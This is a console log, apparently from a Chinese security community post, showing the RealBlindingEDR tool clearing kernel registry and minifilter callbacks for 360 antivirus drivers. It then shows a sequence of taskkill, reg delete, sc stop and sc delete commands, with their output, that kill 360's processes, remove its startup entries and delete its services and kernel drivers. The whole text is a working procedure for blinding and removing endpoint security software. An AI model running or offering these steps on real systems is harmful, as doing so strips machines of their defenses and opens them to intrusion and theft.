 C:\Users\Administrator\Desktop\RealBlindingEDR.exe
----------------------------------------------------
Register the CmRegisterCallback callback driver:
----------------------------------------------------
[Clear all below]
360qpesv64.sys
360FsFlt.sys
360Box64.sys
360netmon.sys
360qpesv64.sys
ntoskrnl.exe
vmhgfs.sys
1. 清除注册表回调
----------------------------------------------------
Register MiniFilter Callback driver:
----------------------------------------------------
FLT_FRAME: 0xffffd10528cf3240
FLT_FILTER bindflt.sys: 0xffffd1052d141010
FLT_FILTER 360AntiSteal.sys: 0xffffd1052a111c20
FLT_INSTANCE 0xffffd1052a109be0
[21] : 0xffffd1052a109ed0 [Clear]
[22] : 0xffffd1052a109e10 [Clear]
[25] : 0xffffd1052a109e40 [Clear]
[35] : 0xffffd1052a109ea0 [Clear]
[40] : 0xffffd1052a109e70 [Clear]
FLT_INSTANCE 0xffffd1052a104ba0
C:\Users\Administrator>taskkill /f /im zhudongfangyu.exe
成功: 已终止进程 "ZhuDongFangYu.exe", 其 PID 为 196。
C:\Users\Administrator>taskkill /f /im 360tray.exe
成功: 已终止进程 "360tray.exe", 其 PID 为 5780。
C:\Users\Administrator>reg delete HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run /v 360Safetray /f
操作成功完成。
C:\Users\Administrator>sc delete zhudongfangyu
[SC] DeleteService 成功
C:\Users\Administrator>reg delete HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Q360AMPPL /f
操作成功完成。
C:\Users\Administrator>sc stop 360AntiAttack
SERVICE_NAME: 360AntiAttack
TYPE : 1 KERNEL_DRIVER
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Administrator>sc delete 360AntiAttack
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360AntiHijack
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360AntiHacker
[SC] DeleteService 成功
2. Kill 进程，删除杀软服务，删除注册表启动项
C:\Users\Administrator>sc delete 360AntiSteal
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360Box64
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360FsFlt
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360Hvm
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360netmon
[SC] DeleteService 成功
C:\Users\Administrator>sc stop 360qpesv
SERVICE_NAME: 360qpesv
TYPE : 1 KERNEL_DRIVER
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Administrator>sc delete 360qpesv
[SC] DeleteService 成功
先知社区